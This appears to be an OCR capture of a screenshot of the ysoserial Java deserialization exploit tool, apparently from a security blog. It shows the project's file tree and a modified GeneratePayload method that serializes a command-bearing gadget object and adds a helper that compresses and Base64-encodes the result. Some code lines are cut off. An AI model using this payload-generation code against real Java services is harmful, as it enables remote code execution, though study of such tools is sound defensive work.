 net
org
trax
VAADIN
ysoserial
exploit
payloads
secmgr
test
CiTest
Deserializer
GeneratePayload
Serializer
Strings
about.html
asm-license.txt
beans_1_0.xsd
beans_1_1.xsd
cglib-license.txt
DefaultManifest.MF
JDOMAbout
LICENSE.txt
LICENSE-junit.txt
logging.properties
mchange-config-resou
NOTICE
overview.html
39 } else {
40 try {
41 ObjectPayload payload = (ObjectPayload)payloadClass.newInstance();
42 Object object = payload.getObject(command);
43 System.out.println(compressObject(object))
44 PrintStream out = System.out;
45 Serializer.serialize(object, out);
46 Utils.releasePayload(payload, object);
47 } catch (Throwable var7) {
48 System.err.println("Error while generating or serializing payload");
49 var7.printStackTrace();
50 System.exit(70);
51 }
52
53 System.exit(0);
54 }
55 }
56 public static String compressObject(Object obj) throws IOException {
57 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
58 OutputStream myCompressedos = new DeflaterOutputStream(byteArrayOutputStream);
59 ObjectOutputStream myOutputStream = new ObjectOutputStream(myCompressedos);
60 myOutputStream.writeObject(obj);
61 myOutputStream.close();
62 myCompressedos.close();
63 return new String(Base64.getEncoder().encode(byteArrayOutputStream
64 }
Ots安全